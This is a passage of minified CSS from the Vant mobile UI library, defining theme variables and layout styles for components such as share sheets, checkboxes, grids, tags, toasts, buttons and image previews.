var(--van-padding-md)}.van-share-sheet__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-gray-7);border-radius:100%;background-color:var(--van-gray-2)}.van-share-sheet__icon--link,.van-share-sheet__icon--poster,.van-share-sheet__icon--qrcode{font-size:26px}.van-share-sheet__icon--weapp-qrcode{font-size:28px}.van-share-sheet__icon--qq,.van-share-sheet__icon--wechat,.van-share-sheet__icon--wechat-moments,.van-share-sheet__icon--weibo{font-size:30px;color:var(--van-white)}.van-share-sheet__icon--qq{background-color:#38b9fa}.van-share-sheet__icon--wechat{background-color:#0bc15f}.van-share-sheet__icon--weibo{background-color:#ee575e}.van-share-sheet__icon--wechat-moments{background-color:#7bc845}.van-share-sheet__name{margin-top:var(--van-padding-xs);padding:0 var(--van-padding-base);color:var(--van-share-sheet-option-name-color);font-size:var(--van-share-sheet-option-name-font-size)}.van-share-sheet__option-description{padding:0 var(--van-padding-base);color:var(--van-share-sheet-option-description-color);font-size:var(--van-share-sheet-option-description-font-size)}.van-share-sheet__cancel{display:block;width:100%;padding:0;font-size:var(--van-share-sheet-cancel-button-font-size);line-height:var(--van-share-sheet-cancel-button-height);text-align:center;background:var(--van-share-sheet-cancel-button-background);border:none;cursor:pointer}.van-share-sheet__cancel:before{display:block;height:var(--van-padding-xs);background-color:var(--van-background);content:" "}.van-share-sheet__cancel:active{background-color:var(--van-active-color)}:host,:root{--van-divider-margin:var(--van-padding-md) 0;--van-divider-vertical-margin:0 var(--van-padding-xs);--van-divider-text-color:var(--van-text-color-2);--van-divider-font-size:var(--van-font-size-md);--van-divider-line-height:24px;--van-divider-border-color:var(--van-border-color);--van-divider-content-padding:var(--van-padding-md);--van-divider-content-left-width:10%;--van-divider-content-right-width:10%}.van-divider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:var(--van-divider-margin);color:var(--van-divider-text-color);font-size:var(--van-divider-font-size);line-height:var(--van-divider-line-height);border-color:var(--van-divider-border-color);border-style:solid;border-width:0}.van-divider:after,.van-divider:before{display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;height:1px;border-color:inherit;border-style:inherit;border-width:var(--van-border-width) 0 0}.van-divider:before{content:""}.van-divider--hairline:after,.van-divider--hairline:before{-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-divider--dashed{border-style:dashed}.van-divider--content-center:before,.van-divider--content-left:before,.van-divider--content-right:before{margin-right:var(--van-divider-content-padding)}.van-divider--content-center:after,.van-divider--content-left:after,.van-divider--content-right:after{margin-left:var(--van-divider-content-padding);content:""}.van-divider--content-left:before{max-width:var(--van-divider-content-left-width)}.van-divider--content-right:after{max-width:var(--van-divider-content-right-width)}.van-divider--vertical{display:inline-block;width:var(--van-border-width);height:1em;margin:var(--van-divider-vertical-margin);vertical-align:middle}.van-divider--vertical:before{height:100%;border-width:0 0 0 var(--van-border-width)}.van-divider--vertical:after{display:none}.van-divider--vertical.van-divider--hairline:before{-webkit-transform:scaleX(.5);-ms-transform:scaleX(.5);transform:scaleX(.5)}.van-checkbox-group--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}:host,:root{--van-checkbox-size:20px;--van-checkbox-border-color:var(--van-gray-5);--van-checkbox-duration:var(--van-duration-fast);--van-checkbox-label-margin:var(--van-padding-xs);--van-checkbox-label-color:var(--van-text-color);--van-checkbox-checked-icon-color:var(--van-primary-color);--van-checkbox-disabled-icon-color:var(--van-gray-5);--van-checkbox-disabled-label-color:var(--van-text-color-3);--van-checkbox-disabled-background:var(--van-border-color)}.van-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-checkbox--disabled{cursor:not-allowed}.van-checkbox--label-disabled{cursor:default}.van-checkbox--horizontal{margin-right:var(--van-padding-sm)}.van-checkbox__icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;height:1em;font-size:var(--van-checkbox-size);line-height:1em;cursor:pointer}.van-checkbox__icon .van-icon{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:1.25em;height:1.25em;color:transparent;font-size:.8em;line-height:1.25;text-align:center;border:1px solid var(--van-checkbox-border-color);-webkit-transition-duration:var(--van-checkbox-duration);transition-duration:var(--van-checkbox-duration);-webkit-transition-property:color,border-color,background-color;transition-property:color,border-color,background-color}.van-checkbox__icon--round .van-icon{border-radius:100%}.van-checkbox__icon--indeterminate .van-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-checkbox__icon--checked .van-icon,.van-checkbox__icon--indeterminate .van-icon{color:var(--van-white);border-color:var(--van-checkbox-checked-icon-color);background-color:var(--van-checkbox-checked-icon-color)}.van-checkbox__icon--disabled{cursor:not-allowed}.van-checkbox__icon--disabled .van-icon{background-color:var(--van-checkbox-disabled-background);border-color:var(--van-checkbox-disabled-icon-color)}.van-checkbox__icon--disabled.van-checkbox__icon--checked .van-icon{color:var(--van-checkbox-disabled-icon-color)}.van-checkbox__label{margin-left:var(--van-checkbox-label-margin);color:var(--van-checkbox-label-color);line-height:var(--van-checkbox-size)}.van-checkbox__label--left{margin:0 var(--van-checkbox-label-margin) 0 0}.van-checkbox__label--disabled{color:var(--van-checkbox-disabled-label-color)}.van-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}:host,:root{--van-list-text-color:var(--van-text-color-2);--van-list-text-font-size:var(--van-font-size-md);--van-list-text-line-height:50px;--van-list-loading-icon-size:16px}.van-list__error-text,.van-list__finished-text,.van-list__loading{color:var(--van-list-text-color);font-size:var(--van-list-text-font-size);line-height:var(--van-list-text-line-height);text-align:center}.van-list__placeholder{height:0;pointer-events:none}.van-list__loading-icon .van-loading__spinner{width:var(--van-list-loading-icon-size);height:var(--van-list-loading-icon-size)}:host,:root{--van-tag-padding:0 var(--van-padding-base);--van-tag-text-color:var(--van-white);--van-tag-font-size:var(--van-font-size-sm);--van-tag-radius:2px;--van-tag-line-height:16px;--van-tag-medium-padding:2px 6px;--van-tag-large-padding:var(--van-padding-base) var(--van-padding-xs);--van-tag-large-radius:var(--van-radius-md);--van-tag-large-font-size:var(--van-font-size-md);--van-tag-round-radius:var(--van-radius-max);--van-tag-danger-color:var(--van-danger-color);--van-tag-primary-color:var(--van-primary-color);--van-tag-success-color:var(--van-success-color);--van-tag-warning-color:var(--van-warning-color);--van-tag-default-color:var(--van-gray-6);--van-tag-plain-background:var(--van-background-2)}.van-tag{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:var(--van-tag-padding);color:var(--van-tag-text-color);font-size:var(--van-tag-font-size);line-height:var(--van-tag-line-height);border-radius:var(--van-tag-radius)}.van-tag--default{background:var(--van-tag-default-color)}.van-tag--default.van-tag--plain{color:var(--van-tag-default-color)}.van-tag--danger{background:var(--van-tag-danger-color)}.van-tag--danger.van-tag--plain{color:var(--van-tag-danger-color)}.van-tag--primary{background:var(--van-tag-primary-color)}.van-tag--primary.van-tag--plain{color:var(--van-tag-primary-color)}.van-tag--success{background:var(--van-tag-success-color)}.van-tag--success.van-tag--plain{color:var(--van-tag-success-color)}.van-tag--warning{background:var(--van-tag-warning-color)}.van-tag--warning.van-tag--plain{color:var(--van-tag-warning-color)}.van-tag--plain{background:var(--van-tag-plain-background);border-color:currentColor}.van-tag--plain:before{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid;border-color:inherit;border-radius:inherit;content:"";pointer-events:none}.van-tag--medium{padding:var(--van-tag-medium-padding)}.van-tag--large{padding:var(--van-tag-large-padding);font-size:var(--van-tag-large-font-size);border-radius:var(--van-tag-large-radius)}.van-tag--mark{border-radius:0 var(--van-tag-round-radius) var(--van-tag-round-radius) 0}.van-tag--mark:after{display:block;width:2px;content:""}.van-tag--round{border-radius:var(--van-tag-round-radius)}.van-tag__close{margin-left:2px}.van-space{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.van-space--horizontal .van-space-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-space--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.van-space--align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.van-space--align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.van-space--align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.van-space--align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-space--wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-space--fill{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}:host,:root{--van-grid-item-content-padding:var(--van-padding-md) var(--van-padding-xs);--van-grid-item-content-background:var(--van-background-2);--van-grid-item-content-active-color:var(--van-active-color);--van-grid-item-icon-size:28px;--van-grid-item-text-color:var(--van-text-color);--van-grid-item-text-font-size:var(--van-font-size-sm)}.van-grid-item{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.van-grid-item--square{height:0}.van-grid-item__icon{font-size:var(--van-grid-item-icon-size)}.van-grid-item__text{color:var(--van-grid-item-text-color);font-size:var(--van-grid-item-text-font-size);line-height:1.5;word-break:break-all}.van-grid-item__icon+.van-grid-item__text{margin-top:var(--van-padding-xs)}.van-grid-item__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:var(--van-grid-item-content-padding);background:var(--van-grid-item-content-background)}.van-grid-item__content:after{z-index:1;border-width:0 var(--van-border-width) var(--van-border-width) 0}.van-grid-item__content--square{position:absolute;top:0;right:0;left:0}.van-grid-item__content--center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-grid-item__content--horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.van-grid-item__content--horizontal .van-grid-item__text{margin:0 0 0 var(--van-padding-xs)}.van-grid-item__content--reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.van-grid-item__content--reverse .van-grid-item__text{margin:0 0 var(--van-padding-xs)}.van-grid-item__content--horizontal.van-grid-item__content--reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.van-grid-item__content--horizontal.van-grid-item__content--reverse .van-grid-item__text{margin:0 var(--van-padding-xs) 0 0}.van-grid-item__content--surround:after{border-width:var(--van-border-width)}.van-grid-item__content--clickable{cursor:pointer}.van-grid-item__content--clickable:active{background-color:var(--van-grid-item-content-active-color)}:host,:root{--van-notice-bar-height:40px;--van-notice-bar-padding:0 var(--van-padding-md);--van-notice-bar-wrapable-padding:var(--van-padding-xs) var(--van-padding-md);--van-notice-bar-text-color:var(--van-orange-dark);--van-notice-bar-font-size:var(--van-font-size-md);--van-notice-bar-line-height:24px;--van-notice-bar-background:var(--van-orange-light);--van-notice-bar-icon-size:16px;--van-notice-bar-icon-min-width:24px}.van-notice-bar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--van-notice-bar-height);padding:var(--van-notice-bar-padding);color:var(--van-notice-bar-text-color);font-size:var(--van-notice-bar-font-size);line-height:var(--van-notice-bar-line-height);background:var(--van-notice-bar-background)}.van-notice-bar__left-icon,.van-notice-bar__right-icon{min-width:var(--van-notice-bar-icon-min-width);font-size:var(--van-notice-bar-icon-size)}.van-notice-bar__right-icon{text-align:right;cursor:pointer}.van-notice-bar__wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;overflow:hidden}.van-notice-bar__content{position:absolute;white-space:nowrap;-webkit-transition-timing-function:linear;transition-timing-function:linear}.van-notice-bar__content.van-ellipsis{max-width:100%}.van-notice-bar--wrapable{height:auto;padding:var(--van-notice-bar-wrapable-padding)}.van-notice-bar--wrapable .van-notice-bar__wrap{height:auto}.van-notice-bar--wrapable .van-notice-bar__content{position:relative;white-space:normal;word-wrap:break-word}.van-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-row--nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.van-row--justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-row--justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.van-row--justify-space-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.van-row--justify-space-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.van-row--align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-row--align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.van-col{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:1px}.van-col--1{-webkit-box-flex:0;-webkit-flex:0 0 4.16666667%;-ms-flex:0 0 4.16666667%;flex:0 0 4.16666667%;max-width:4.16666667%}.van-col--offset-1{margin-left:4.16666667%}.van-col--2{-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.van-col--offset-2{margin-left:8.33333333%}.van-col--3{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.van-col--offset-3{margin-left:12.5%}.van-col--4{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.van-col--offset-4{margin-left:16.66666667%}.van-col--5{-webkit-box-flex:0;-webkit-flex:0 0 20.83333333%;-ms-flex:0 0 20.83333333%;flex:0 0 20.83333333%;max-width:20.83333333%}.van-col--offset-5{margin-left:20.83333333%}.van-col--6{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.van-col--offset-6{margin-left:25%}.van-col--7{-webkit-box-flex:0;-webkit-flex:0 0 29.16666667%;-ms-flex:0 0 29.16666667%;flex:0 0 29.16666667%;max-width:29.16666667%}.van-col--offset-7{margin-left:29.16666667%}.van-col--8{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.van-col--offset-8{margin-left:33.33333333%}.van-col--9{-webkit-box-flex:0;-webkit-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%}.van-col--offset-9{margin-left:37.5%}.van-col--10{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.van-col--offset-10{margin-left:41.66666667%}.van-col--11{-webkit-box-flex:0;-webkit-flex:0 0 45.83333333%;-ms-flex:0 0 45.83333333%;flex:0 0 45.83333333%;max-width:45.83333333%}.van-col--offset-11{margin-left:45.83333333%}.van-col--12{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.van-col--offset-12{margin-left:50%}.van-col--13{-webkit-box-flex:0;-webkit-flex:0 0 54.16666667%;-ms-flex:0 0 54.16666667%;flex:0 0 54.16666667%;max-width:54.16666667%}.van-col--offset-13{margin-left:54.16666667%}.van-col--14{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.van-col--offset-14{margin-left:58.33333333%}.van-col--15{-webkit-box-flex:0;-webkit-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%}.van-col--offset-15{margin-left:62.5%}.van-col--16{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.van-col--offset-16{margin-left:66.66666667%}.van-col--17{-webkit-box-flex:0;-webkit-flex:0 0 70.83333333%;-ms-flex:0 0 70.83333333%;flex:0 0 70.83333333%;max-width:70.83333333%}.van-col--offset-17{margin-left:70.83333333%}.van-col--18{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.van-col--offset-18{margin-left:75%}.van-col--19{-webkit-box-flex:0;-webkit-flex:0 0 79.16666667%;-ms-flex:0 0 79.16666667%;flex:0 0 79.16666667%;max-width:79.16666667%}.van-col--offset-19{margin-left:79.16666667%}.van-col--20{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.van-col--offset-20{margin-left:83.33333333%}.van-col--21{-webkit-box-flex:0;-webkit-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%}.van-col--offset-21{margin-left:87.5%}.van-col--22{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.van-col--offset-22{margin-left:91.66666667%}.van-col--23{-webkit-box-flex:0;-webkit-flex:0 0 95.83333333%;-ms-flex:0 0 95.83333333%;flex:0 0 95.83333333%;max-width:95.83333333%}.van-col--offset-23{margin-left:95.83333333%}.van-col--24{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.van-col--offset-24{margin-left:100%}:host,:root{--van-toast-max-width:70%;--van-toast-font-size:var(--van-font-size-md);--van-toast-text-color:var(--van-white);--van-toast-loading-icon-color:var(--van-white);--van-toast-line-height:var(--van-line-height-md);--van-toast-radius:var(--van-radius-lg);--van-toast-background:rgba(0,0,0,.7);--van-toast-icon-size:36px;--van-toast-text-min-width:96px;--van-toast-text-padding:var(--van-padding-xs) var(--van-padding-sm);--van-toast-default-padding:var(--van-padding-md);--van-toast-default-width:88px;--van-toast-default-min-height:88px;--van-toast-position-top-distance:20%;--van-toast-position-bottom-distance:20%}.van-toast{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all var(--van-duration-fast);transition:all var(--van-duration-fast);width:var(--van-toast-default-width);max-width:var(--van-toast-max-width);min-height:var(--van-toast-default-min-height);padding:var(--van-toast-default-padding);color:var(--van-toast-text-color);font-size:var(--van-toast-font-size);line-height:var(--van-toast-line-height);white-space:pre-wrap;word-break:break-all;text-align:center;background:var(--van-toast-background);border-radius:var(--van-toast-radius)}.van-toast--break-normal{word-break:normal;word-wrap:normal}.van-toast--break-word{word-break:normal;word-wrap:break-word}.van-toast--unclickable{overflow:hidden;cursor:not-allowed}.van-toast--unclickable *{pointer-events:none}.van-toast--html,.van-toast--text{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-width:var(--van-toast-text-min-width);min-height:0;padding:var(--van-toast-text-padding)}.van-toast--html .van-toast__text,.van-toast--text .van-toast__text{margin-top:0}.van-toast--top{top:var(--van-toast-position-top-distance)}.van-toast--bottom{top:auto;bottom:var(--van-toast-position-bottom-distance)}.van-toast__icon{font-size:var(--van-toast-icon-size)}.van-toast__loading{padding:var(--van-padding-base);color:var(--van-toast-loading-icon-color)}.van-toast__text{margin-top:var(--van-padding-xs)}:host,:root{--van-action-bar-background:var(--van-background-2);--van-action-bar-height:50px}.van-action-bar{position:fixed;right:0;bottom:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:content-box;box-sizing:content-box;height:var(--van-action-bar-height);background:var(--van-action-bar-background)}:host,:root{--van-button-mini-height:24px;--van-button-mini-padding:0 var(--van-padding-base);--van-button-mini-font-size:var(--van-font-size-xs);--van-button-small-height:32px;--van-button-small-padding:0 var(--van-padding-xs);--van-button-small-font-size:var(--van-font-size-sm);--van-button-normal-padding:0 15px;--van-button-normal-font-size:var(--van-font-size-md);--van-button-large-height:50px;--van-button-default-height:44px;--van-button-default-line-height:1.2;--van-button-default-font-size:var(--van-font-size-lg);--van-button-default-color:var(--van-text-color);--van-button-default-background:var(--van-background-2);--van-button-default-border-color:var(--van-gray-4);--van-button-primary-color:var(--van-white);--van-button-primary-background:var(--van-primary-color);--van-button-primary-border-color:var(--van-primary-color);--van-button-success-color:var(--van-white);--van-button-success-background:var(--van-success-color);--van-button-success-border-color:var(--van-success-color);--van-button-danger-color:var(--van-white);--van-button-danger-background:var(--van-danger-color);--van-button-danger-border-color:var(--van-danger-color);--van-button-warning-color:var(--van-white);--van-button-warning-background:var(--van-warning-color);--van-button-warning-border-color:var(--van-warning-color);--van-button-border-width:var(--van-border-width);--van-button-radius:var(--van-radius-md);--van-button-round-radius:var(--van-radius-max);--van-button-plain-background:var(--van-white);--van-button-disabled-opacity:var(--van-disabled-opacity);--van-button-icon-size:1.2em;--van-button-loading-icon-size:20px}.van-theme-dark{--van-button-plain-background:transparent}.van-button{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:var(--van-button-default-height);margin:0;padding:0;font-size:var(--van-button-default-font-size);line-height:var(--van-button-default-line-height);text-align:center;border-radius:var(--van-button-radius);cursor:pointer;-webkit-transition:opacity var(--van-duration-fast);transition:opacity var(--van-duration-fast);-webkit-appearance:none;-webkit-font-smoothing:auto}.van-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:var(--van-black);border:inherit;border-color:var(--van-black);border-radius:inherit;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;content:" ";-webkit-box-sizing:content-box;box-sizing:content-box}.van-button:active:before{opacity:.1}.van-button--disabled:before,.van-button--loading:before{display:none}.van-button--default{color:var(--van-button-default-color);background:var(--van-button-default-background);border:var(--van-button-border-width) solid var(--van-button-default-border-color)}.van-button--primary{color:var(--van-button-primary-color);background:var(--van-button-primary-background);border:var(--van-button-border-width) solid var(--van-button-primary-border-color)}.van-button--success{color:var(--van-button-success-color);background:var(--van-button-success-background);border:var(--van-button-border-width) solid var(--van-button-success-border-color)}.van-button--danger{color:var(--van-button-danger-color);background:var(--van-button-danger-background);border:var(--van-button-border-width) solid var(--van-button-danger-border-color)}.van-button--warning{color:var(--van-button-warning-color);background:var(--van-button-warning-background);border:var(--van-button-border-width) solid var(--van-button-warning-border-color)}.van-button--plain{background:var(--van-button-plain-background)}.van-button--plain.van-button--primary{color:var(--van-button-primary-background)}.van-button--plain.van-button--success{color:var(--van-button-success-background)}.van-button--plain.van-button--danger{color:var(--van-button-danger-background)}.van-button--plain.van-button--warning{color:var(--van-button-warning-background)}.van-button--large{width:100%;height:var(--van-button-large-height)}.van-button--normal{padding:var(--van-button-normal-padding);font-size:var(--van-button-normal-font-size)}.van-button--small{height:var(--van-button-small-height);padding:var(--van-button-small-padding);font-size:var(--van-button-small-font-size)}.van-button__loading{color:inherit;font-size:inherit}.van-button__loading .van-loading__spinner{color:currentColor;width:var(--van-button-loading-icon-size);height:var(--van-button-loading-icon-size)}.van-button--mini{height:var(--van-button-mini-height);padding:var(--van-button-mini-padding);font-size:var(--van-button-mini-font-size)}.van-button--mini+.van-button--mini{margin-left:var(--van-padding-base)}.van-button--block{display:block;width:100%}.van-button--disabled{cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.van-button--loading{cursor:default}.van-button--round{border-radius:var(--van-button-round-radius)}.van-button--square{border-radius:0}.van-button__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.van-button__content:before{content:" "}.van-button__icon{font-size:var(--van-button-icon-size);line-height:inherit}.van-button__icon+.van-button__text,.van-button__loading+.van-button__text,.van-button__text+.van-button__icon,.van-button__text+.van-button__loading{margin-left:var(--van-padding-base)}.van-button--hairline{border-width:0}.van-button--hairline:after{border-color:inherit;border-radius:calc(var(--van-button-radius)*2)}.van-button--hairline.van-button--round:after{border-radius:var(--van-button-round-radius)}.van-button--hairline.van-button--square:after{border-radius:0}:host,:root{--van-image-placeholder-text-color:var(--van-text-color-2);--van-image-placeholder-font-size:var(--van-font-size-md);--van-image-placeholder-background:var(--van-background);--van-image-loading-icon-size:32px;--van-image-loading-icon-color:var(--van-gray-4);--van-image-error-icon-size:32px;--van-image-error-icon-color:var(--van-gray-4)}.van-image{position:relative;display:inline-block}.van-image--round{overflow:hidden;border-radius:var(--van-radius-max)}.van-image--round .van-image__img{border-radius:inherit}.van-image--block{display:block}.van-image__error,.van-image__img,.van-image__loading{display:block;width:100%;height:100%}.van-image__error,.van-image__loading{position:absolute;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-image-placeholder-text-color);font-size:var(--van-image-placeholder-font-size);background:var(--van-image-placeholder-background)}.van-image__loading-icon{color:var(--van-image-loading-icon-color);font-size:var(--van-image-loading-icon-size)}.van-image__error-icon{color:var(--van-image-error-icon-color);font-size:var(--van-image-error-icon-size)}:host,:root{--van-image-preview-index-text-color:var(--van-white);--van-image-preview-index-font-size:var(--van-font-size-md);--van-image-preview-index-line-height:var(--van-line-height-md);--van-image-preview-index-text-shadow:0 1px 1px var(--van-gray-8);--van-image-preview-overlay-background:rgba(0,0,0,.9);--van-image-preview-close-icon-size:22px;--van-image-preview-close-icon-color:var(--van-gray-5);--van-image-preview-close-icon-margin:var(--van-padding-md);--van-image-preview-close-icon-z-index:1}.van-image-preview{position:fixed;top:0;left:0;width:100%;height:100%;max-width:none;background-color:transparent;-webkit-transform:none;-ms-transform:none;transform:none}.van-image-preview__swipe{height:100%}.van-image-preview__swipe-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.van-image-preview__cover{position:absolute;top:0;left:0}.van-image-preview__image,.van-image-preview__image-wrap{width:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-image-preview__image--vertical,.van-image-preview__image-wrap--vertical{width:auto;height:100%}.van-image-preview__image img,.van-image-preview__image video,.van-image-preview__image-wrap img,.van-image-preview__image-wrap video{-webkit-user-drag:none}.van-image-preview__image .van-image__error,.van-image-preview__image-wrap .van-image__error{top:30%;height:40%}.van-image-preview__image .van-image__error-icon,.van-image-preview__image-wrap .van-image__error-icon{font-size:36px}.van-image-preview__image .van-image__loading,.van-image-preview__image-wrap 